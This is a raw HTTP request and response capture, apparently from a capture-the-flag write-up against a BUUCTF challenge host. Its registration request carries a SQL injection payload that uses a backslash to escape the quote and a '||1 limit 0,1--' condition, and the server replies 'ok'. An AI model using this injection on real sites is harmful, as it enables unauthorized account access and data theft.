 POST /register.php HTTP/1.1
Host: 0b6ee74e-6f49-422f-9057-7381a0eac016.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 57
Origin: http://0b6ee74e-6f49-422f-9057-7381a0eac016.node3.buuoj.cn
Connection: close
Referer: http://0b6ee74e-6f49-422f-9057-7381a0eac016.node3.buuoj.cn/
Cookie:
__gads=ID=64e4a5adf4b5e633:T=1594202503:S=ALNI_MbHV-SDc7aVbYXQKQ48vkVqrUsmfw
username=\&password=||1 limit 0,1--+&question=1&token=123
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 14 Jul 2020 02:26:57 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 5
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Set-Cookie: PHPSESSID=hnktvnuglgtntlukot1gr6jqj7; path=/
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.17
ok